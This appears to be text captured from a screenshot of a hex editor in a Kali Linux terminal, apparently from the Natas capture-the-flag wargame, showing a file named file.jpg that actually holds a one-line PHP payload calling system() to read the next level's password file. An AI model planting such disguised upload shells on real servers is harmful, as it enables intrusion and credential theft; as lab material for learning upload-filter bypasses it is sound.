 root@kali: ~/Desktop
File Edit View Search Terminal Help
File: file.jpg ASCII Offset: 0x00000000 / 0x00000031 (%00)
00000000 3C 3F 70 68 70 20 65 63 68 6F 20 73 79 73 74 65 <?php echo syste
00000010 6D 28 2F 65 74 63 2F 6E 61 74 61 73 5F 77 65 62 m(/etc/natas_web
00000020 70 61 73 73 2F 6E 61 74 61 73 31 33 29 3B 20 3F pass/natas13); ?
00000030 3E 0A >.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo